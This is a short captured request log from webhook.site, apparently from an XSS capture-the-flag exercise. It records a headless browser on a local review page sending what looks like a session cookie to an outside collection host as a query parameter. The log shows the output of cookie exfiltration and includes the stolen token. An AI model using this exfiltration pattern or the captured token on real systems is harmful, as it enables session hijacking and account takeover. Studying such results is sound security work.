 Request Details
Permalink Raw content Export as
GET https://webhook.site/72fb84ed-3de6-49a2-8d54-4d5faaa38e35/?x-wing=eyJfcGVybWFuZW50Ijp0cnVlLCJpZC
I6MX0.ZI9nCQ.SdSsSPuE8bk1_deKUm95Wi8i1JQ
Host 34.30.251.233 whois
Date 06/18/2023 9:20:28 PM (a few seconds ago)
Size 0 bytes
ID e2ed8cf9-ea0a-4ad7-a4e2-2f912cedcc0a
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://localhost:5000/review/2
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/webp,image/apng,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headle...
host webhook.site
content-length
content-type